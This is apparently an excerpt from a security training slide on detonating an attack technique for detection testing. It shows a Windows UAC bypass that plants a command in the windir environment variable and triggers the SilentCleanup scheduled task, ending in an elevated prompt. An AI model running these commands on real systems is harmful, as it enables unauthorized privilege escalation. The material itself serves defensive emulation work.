 2. DETONATE

Find scripts or commands that perform the technique.

ENDGAME.

C:\WINDOWS\system32\cmd.exe

Microsoft Windows [Version 10.0.17134.345]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Ross>
C:\Users\Ross>reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM "
The operation completed successfully.

C:\Users\Ross>schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
SUCCESS: Attempted to run the scheduled task "\Microsoft\Windows\DiskCleanup\SilentCleanup".

C:\Users\Ross>

…after you detonate…be sure to leave yourself some breadcrumbs…

Administrator: c:\windows\system32\cmd.exe

The operation completed successfully.

C:\WINDOWS\system32>cmd /c echo FINDMEFINDME
FINDMEFINDME

C:\WINDOWS\system32>

https://tyranidslair.blogspot.com/2017/05/exploiting-environment-variables-in.html